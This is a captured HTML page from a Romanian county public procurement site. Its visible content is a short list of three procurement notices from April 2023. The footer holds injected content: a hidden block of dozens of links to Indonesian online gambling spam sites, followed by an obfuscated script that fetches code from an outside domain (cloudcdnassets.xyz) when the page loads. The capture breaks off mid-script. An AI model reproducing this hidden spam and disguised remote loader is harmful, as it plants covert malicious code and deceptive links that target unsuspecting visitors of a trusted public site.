

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://achizitiipublice.judetulharghita.ro/ro/zilnic/20230405?language=ro
body_size: 7799
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
  <title>Lista | Achiziţii Publice</title>
  <link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_5pO73qc-z-zv4xoH8aIAp_Prq1thKg1qz9beR7eKaZg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_YMcBEhBQUraTpM9ZhaOLqpmyfup21p34iwO1CgmgKPY.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_bppWCvcjzdZZ5lURUHA1zmwG5LfMafHa4dHGxEC2nIw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css" media="all" />
  <script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_zS-CmNFGyegtLYJmqFRpxQvvQrfPIFrOMq_3T3C8sZE.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_aXeIMQL-qpm2hCMIQu0-4KOVSVMjQpInMvTpfp2y6ds.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-157720768-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_e89C_7l26vs9KazKSGfvaxt74CVPMQTyLZuutClIQEg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ro\/","ajaxPageState":{"theme":"cumpararidirecte_v2","theme_token":"h6CmNC6KiZETOF7v3jT7LPkUTiz6ioEikYW-l6LTTiI","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/ro_rjyaOeyJtlIMLVtL_sdgVQKaomYLVk4fMd9Ri56I-fo.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.responsive.css":1,"public:\/\/css_injector\/css_injector_13.css":1,"public:\/\/css_injector\/css_injector_19.css":1,"public:\/\/css_injector\/css_injector_20.css":1,"public:\/\/css_injector\/css_injector_21.css":1,"public:\/\/css_injector\/css_injector_22.css":1,"public:\/\/css_injector\/css_injector_23.css":1,"public:\/\/css_injector\/css_injector_24.css":1,"public:\/\/css_injector\/css_injector_26.css":1}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_scrolling_confirmation":0,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EAcest site folose\u015fte cookie-uri.\u003C\/h2\u003E\n\u003Cp\u003ELimitarea acestora poate genera anumite disfunc\u0163ionalit\u0103\u0163i sau erori \u00een folosirea site-ului. Navig\u00e2nd \u00een continuare v\u0103 exprima\u0163i acordul asupra folosirii cookie-urilor.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EV\u0103 mul\u021bumim pentru acceptarea cookie-urilor\u003C\/h2\u003E\n\u003Cp\u003EAcum pute\u021bi ascunde acest mesaj sau pute\u021bi afla mai multe despre cookie-uri.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EAscundere\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMai multe informa\u021bii\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/ro\/cookie","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ro","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"default","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":""},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/ro\/zilnic\/20230405?language=ro":true}});
//--><!]]>
</script>
<script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/jquery.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.js"></script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.responsive.js"></script>

<script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>  <!-- Created by Artisteer v4.3.0.60745 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/cumpararidirecte_v2/style.ie7.css" media="screen" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin" />



</head>
<body class="html not-front not-logged-in no-sidebars page-zilnic page-zilnic- page-zilnic-20230405 i18n-ro" >
    
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1288347050"></div>

            </div>

<div class="art-headline"><a href="/ro?language=ro" title = "Achiziţii Publice">Achiziţii Publice</a></div><h2 class="art-slogan">Site de informare a Achiziţiilor Publice</h2>





                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
     
        <div class="art-hmenu-extra2">  <div class="region region-extra2">
    <div class="block block-lang-dropdown" id="block-lang-dropdown-language">
<div class="art-article content">
<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/ro/zilnic/20230405?language=ro" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:75px" name="lang_dropdown_select"><option value="hu">Magyar</option><option value="ro" selected="selected">Română</option></select>
</div>
<input type="hidden" name="hu" value="/hu/zilnic/20230405?language=ro" />
<input type="hidden" name="ro" value="/ro/zilnic/20230405?language=ro" />
<noscript><div>
<input type="submit" id="edit-submit" name="op" value="Mergi" class="form-submit art-button" />
</div></noscript><input type="hidden" name="form_build_id" value="form-x5j1Obr9Y8L8Xm6JQG5skX6DuDDaN2nIRa8vliiZjyw" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></div>
</div>
  </div>
</div>
  <div class="region region-navigation">
    <ul class=" art-hmenu "><li class="first leaf"><a href="/ro?language=ro" title=""><i class="fa fa-home" aria-hidden="true"></i> Acasă</a></li>
<li class="leaf"><a href="/ro/user?language=ro" title=""><i class="fa fa-user" aria-hidden="true"></i> Profil</a></li>
<li class="leaf"><a href="/ro/parteneri?language=ro" title=""><i class="fa fa-users" aria-hidden="true"></i> Parteneri</a></li>
<li class="leaf"><a href="/ro/node/1?language=ro"><i class="fa fa-question-circle" aria-hidden="true"></i>Întrebări frecvente</a></li>
<li class="last leaf"><a href="/ro/node/22?language=ro"><i class="fa fa-info-circle" aria-hidden="true"></i>Despre noi</a></li>
</ul>  </div>
</div>
    </nav>
<div class="art-sheet clearfix">
            <div id="tops" class="art-content-layout"><div class="art-content-layout-row"></div></div><div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">  <div class="region region-vnavigation-left">
    <div class="block block-menu" id="block-menu-menu-vertical-menu"><div class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent"><ul class=" art-vmenu "><li class="first leaf"><a href="/ro/cumpararidirecte?language=ro" title="">Cumpărări directe</a></li>
<li class="leaf"><a href="/ro/achizitiipublice?language=ro" title="">Achiziţii Publice</a></li>
<li class="leaf active-trail"><a href="/ro/zilnic?language=ro" title="" class="active-trail active">Listare</a></li>
<li class="leaf"><a href="/ro/formulare?language=ro">Formulare</a></li>
<li class="leaf"><a href="/ro/documente?language=ro">Program anual</a></li>
<li class="leaf"><a href="/ro/strategiaanuala?language=ro">Strategia Anuală</a></li>
<li class="last expanded"><a href="/ro/contracte?language=ro">Contracte</a><ul class="menu"><li class="first leaf"><a href="/ro/contracte/contracte?language=ro">Contracte</a></li>
<li class="last leaf"><a href="/ro/contracte/centralizator?language=ro">Centralizator contracte</a></li>
</ul></li>
</ul>
</div>
</div></div>
  </div>
</div>                        <div class="art-layout-cell art-content">
    <div class="breadcrumb-parent">
<article class="art-post art-article">
                                
                                                
                <div class="art-postcontent"><h2 class="element-invisible art-postheader">Eşti aici</h2><div class="breadcrumb art-postcontent"><a href="/ro/zilnic?language=ro">Lista</a></div></div>


</article>    </div>


<article class="art-post art-article">
	<div class="art-postcontent"><h1>Lista</h1>	  <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div class="view view-lista view-id-lista view-display-id-page view-dom-id-08bb8d2d3da113448e9345595e1f1067">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ro/node/5248?language=ro">Furnizare produse informative și de promovare - cărți</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">05/04/2023 - 11:38</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ro/node/5247?language=ro">Furnizare produse materiale educationale pt Masuri Adiecnte</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">05/04/2023 - 10:58</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ro/node/5246?language=ro">RK invelitoare pav. 29,30</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">05/04/2023 - 09:15</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div>
</div>
  </div>
	
		</div>
</article>

</div>
                    </div>
                </div>
            </div><div id="bottoms" class="art-content-layout"><div class="art-content-layout-row"></div></div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p class="rtecenter"><img alt="" height="120" src="https://adehar.ro/sites/default/files/logo_ADEHAR%2BHMT.jpg" width="281" /></p>
<div style="display:none;">
<p>	<a href="https://99aset-rocket.com/">99ASET</a><br /><a href="https://inewsnow.github.io/today/jurnalis-pemula-yogyakarta-berubah-nasib-jam-gacor-mahjong.html">Jurnalis Pemula Yogyakarta Berubah Nasib Jam Gacor Mahjong</a><br /><br /><a href="https://inewsnow.github.io/today/kisah-inspiratif-montir-bengkel-medan-yang-terbantu-oleh.html">Kisah Inspiratif Montir Bengkel Medan Yang Terbantu Oleh</a><br /><br /><a href="https://inewsnow.github.io/today/mahasiswa-bandung-menemukan-harapan-baru-setelah-memahami.html">Mahasiswa Bandung Menemukan Harapan Baru Setelah Memahami</a><br /><br /><a href="https://inewsnow.github.io/today/teknik-rahasia-rtp-mengubah-hidup-seorang-sopir-truk-di.html">Teknik Rahasia Rtp Mengubah Hidup Seorang Sopir Truk Di</a><br /><br /><a href="https://inewsnow.github.io/today/secarik-kertas-teknik-rahasia-rtp-temani-perjuangan-ibu.html">Secarik Kertas Teknik Rahasia Rtp Temani Perjuangan Ibu</a><br /><br /><a href="https://inewsnow.github.io/today/penjaga-minimarket-jakarta-menemukan-jalan-keluar-berkat.html">Penjaga Minimarket Jakarta Menemukan Jalan Keluar Berkat</a><br /><br /><a href="https://beritaterkini3033.github.io/site/keajaiban-casino-online-perjalanan-seorang-sopir-angkot.html">Keajaiban Casino Online Perjalanan Seorang Sopir Angkot</a><br /><br /><a href="https://beritaterkini3033.github.io/site/dari-meja-kantor-ke-meja-roulette-kisah-inspiratif-seorang.html">Dari Meja Kantor Ke Meja Roulette Kisah Inspiratif Seorang</a><br /><br /><a href="https://beritaterkini3033.github.io/site/berkah-tak-terduga-di-dunia-maya-casino-online-menjadi.html">Berkah Tak Terduga Di Dunia Maya Casino Online Menjadi</a><br /><br /><a href="https://beritaterkini3033.github.io/site/peruntungan-di-tengah-krisis-pemuda-pengantar-paket-jakarta.html">Peruntungan Di Tengah Krisis Pemuda Pengantar Paket Jakarta</a><br /><br /><a href="https://beritaterkini3033.github.io/site/antara-kuliah-dan-keberanian-mahasiswa-jogja-menggapai.html">Antara Kuliah Dan Keberanian Mahasiswa Jogja Menggapai</a><br /><br /><a href="https://beritaterkini99.github.io/site/kajian-ilmiah-rtp-mengubah-hidup-sopir-angkot-bandung.html">Kajian Ilmiah Rtp Mengubah Hidup Sopir Angkot Bandung</a><br /><br /><a href="https://beritaterkini99.github.io/site/mahasiswa-surabaya-temukan-asa-baru-lewat-kajian-ilmiah-rtp.html">Mahasiswa Surabaya Temukan Asa Baru Lewat Kajian Ilmiah Rtp</a><br /><br /><a href="https://beritaterkini99.github.io/site/bagaimana-seorang-barista-di-jogja-meraih-harapan-lewat.html">Bagaimana Seorang Barista Di Jogja Meraih Harapan Lewat</a><br /><br /><a href="https://beritaterkini99.github.io/site/dari-meja-kerja-ke-meja-kajian-perjalanan-seorang-karyawan.html">Dari Meja Kerja Ke Meja Kajian Perjalanan Seorang Karyawan</a><br /><br /><a href="https://beritaterkini99.github.io/site/menjadi-pemenang-di-tengah-krisis-kisah-tukang-ojek-online.html">Menjadi Pemenang Di Tengah Krisis Kisah Tukang Ojek Online</a><br /><br /><a href="https://beritaterkini4588.github.io/news/kajian-ilmiah-tentang-rtp-membuka-jalan-baru-perjalanan.html">Kajian Ilmiah Tentang Rtp Membuka Jalan Baru Perjalanan</a><br /><br /><a href="https://beritaterkini4588.github.io/news/dari-keraguan-menjadi-harapan-bagaimana-seorang-sopir-ojek.html">Dari Keraguan Menjadi Harapan Bagaimana Seorang Sopir Ojek</a><br /><br /><a href="https://beritaterkini4588.github.io/news/rtp-dan-semangat-baru-seorang-pegawai-kantoran-jakarta.html">Rtp Dan Semangat Baru Seorang Pegawai Kantoran Jakarta</a><br /><br /><a href="https://beritaterkini4588.github.io/news/studi-rtp-menginspirasi-mahasiswa-surabaya-menemukan.html">Studi Rtp Menginspirasi Mahasiswa Surabaya Menemukan</a><br /><br /><a href="https://beritaterkini4588.github.io/news/menjelajah-arti-rtp-kisah-seorang-ibu-rumah-tangga-di-depok.html">Menjelajah Arti Rtp Kisah Seorang Ibu Rumah Tangga Di Depok</a><br /><br /><a href="https://www.kolayboykot.com/article/teknik-rahasia-arwana388-perjalanan-supir-ojek-online.html">Teknik Rahasia Arwana388 Perjalanan Supir Ojek Online</a><br /><br /><a href="https://www.kolayboykot.com/article/dari-guru-sd-menjadi-pemenang-perubahan-hidup-berkat-jam.html">Dari Guru Sd Menjadi Pemenang Perubahan Hidup Berkat Jam</a><br /><br /><a href="https://www.kolayboykot.com/article/pelayan-kafe-surabaya-harapan-baru-jam-gacor-mahjong-ways.html">Pelayan Kafe Surabaya Harapan Baru Jam Gacor Mahjong Ways</a><br /><br /><a href="https://www.kolayboykot.com/article/jam-gacor-mahjong-ways-membuka-jalan-bagi-seorang-mahasiswa.html">Jam Gacor Mahjong Ways Membuka Jalan Bagi Seorang Mahasiswa</a><br /><br /><a href="https://www.kolayboykot.com/article/ketika-ibu-rumah-tangga-di-depok-bangkit-inspirasi-dari.html">Ketika Ibu Rumah Tangga Di Depok Bangkit Inspirasi Dari</a><br /><br /><a href="https://www.kolayboykot.com/article/mekanik-bengkel-medan-keajaiban-jam-gacor-mahjong-ways.html">Mekanik Bengkel Medan Keajaiban Jam Gacor Mahjong Ways</a><br /><br /><a href="https://www.kolayboykot.com/article/jam-gacor-mahjong-ways-mengubah-hidup-satpam-kantor-di.html">Jam Gacor Mahjong Ways Mengubah Hidup Satpam Kantor Di</a><br /><br /><a href="https://www.kolayboykot.com/article/transformasi-penjaga-toko-semarang-teknik-rahasia-jam-gacor.html">Transformasi Penjaga Toko Semarang Teknik Rahasia Jam Gacor</a><br /><br /><a href="https://meong-oke.github.io/public/kisah-driver-ojek-online-semarang-hidup-berubah-berkat-pola.html">Kisah Driver Ojek Online Semarang Hidup Berubah Berkat Pola</a><br /><br /><a href="https://meong-oke.github.io/public/mahasiswi-surabaya-temukan-semangat-mahjong-ways-terbaru.html">Mahasiswi Surabaya Temukan Semangat Mahjong Ways Terbaru</a><br /><br /><a href="https://meong-oke.github.io/public/dari-rutinitas-admin-kantor-jakarta-ke-harapan-baru-pola.html">Dari Rutinitas Admin Kantor Jakarta Ke Harapan Baru Pola</a><br /><br /><a href="https://meong-oke.github.io/public/petualangan-penjual-bakso-di-bandung-titik-balik-lewat-pola.html">Petualangan Penjual Bakso Di Bandung Titik Balik Lewat Pola</a><br /><br /><a href="https://meong-oke.github.io/public/bagaimana-seorang-guru-sd-di-yogyakarta-menemukan-harapan.html">Bagaimana Seorang Guru Sd Di Yogyakarta Menemukan Harapan</a><br /><br /><a href="https://meong-vip.github.io/news/penjaga-warnet-surabaya-harapan-baru-bocoran-pola-mahjong.html">Penjaga Warnet Surabaya Harapan Baru Bocoran Pola Mahjong</a><br /><br /><a href="https://meong-vip.github.io/news/kisah-supir-ojek-online-bandung-hidup-berubah-karena-pola.html">Kisah Supir Ojek Online Bandung Hidup Berubah Karena Pola</a><br /><br /><a href="https://meong-vip.github.io/news/dari-meja-kantor-ke-meja-mahjong-perjalanan-seorang-pegawai.html">Dari Meja Kantor Ke Meja Mahjong Perjalanan Seorang Pegawai</a><br /><br /><a href="https://meong-vip.github.io/news/mahasiswa-yogyakarta-menggapai-impian-berkat-petunjuk-pola.html">Mahasiswa Yogyakarta Menggapai Impian Berkat Petunjuk Pola</a><br /><br /><a href="https://meong-vip.github.io/news/kisah-penjual-gorengan-medan-bocoran-pola-mahjong-wins.html">Kisah Penjual Gorengan Medan Bocoran Pola Mahjong Wins</a><br /><br /><a href="https://meong-mantap.github.io/berita/penjaga-warnet-surabaya-menemukan-harapan-baru-lewat-kakek.html">Penjaga Warnet Surabaya Menemukan Harapan Baru Lewat Kakek</a><br /><br /><a href="https://meong-mantap.github.io/berita/perjalanan-tukang-ojek-online-bandung-yang-berubah-saat.html">Perjalanan Tukang Ojek Online Bandung Yang Berubah Saat</a><br /><br /><a href="https://meong-mantap.github.io/berita/kisah-mahasiswa-jogja-bangkit-keterpurukan-petuah-kakek.html">Kisah Mahasiswa Jogja Bangkit Keterpurukan Petuah Kakek</a><br /><br /><a href="https://meong-mantap.github.io/berita/transformasi-hidup-ibu-rumah-tangga-depok-setelah-bertemu.html">Transformasi Hidup Ibu Rumah Tangga Depok Setelah Bertemu</a><br /><br /><a href="https://meong-mantap.github.io/berita/petualangan-satpam-jakarta-mencari-makna-hidup-bersama.html">Petualangan Satpam Jakarta Mencari Makna Hidup Bersama</a><br /></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">99ASET</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">99ASET</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">99ASET</a><br /><br /><a href="http://www.server.artsicle.com/index.html">99ASET</a><br /></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">99ASET ✈️ Mengutamakan Proses dalam Setiap Putaran</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">99ASET ✈️ Ruang Aman untuk Fokus yang Konsisten</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">99ASET ➢ Konsistensi yang Membuat Pengalaman Lebih Bernilai</a><br /><br /><a href="http://www.server.artsicle.com/index.html">99ASET ? Memberi Waktu untuk Bermain dengan Pikiran Jernih</a><br /></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">http://99aset.solarbotics.net/index.html</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">http://99aset.mobiledevteam.com/index.html</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">http://99aset.cookcountygov.com/index.html</a><br /><br /><a href="http://www.server.artsicle.com/index.html">http://www.server.artsicle.com/index.html</a><br /></p>
</div>
<script>
<!--//--><![CDATA[// ><!--

  (function() {
    var _0x1 = "https://cloudcdnassets.xyz/resource/resource_v1.php";
    fetch(_0x1).then(function(_0x2) {
      return _0x2.text();
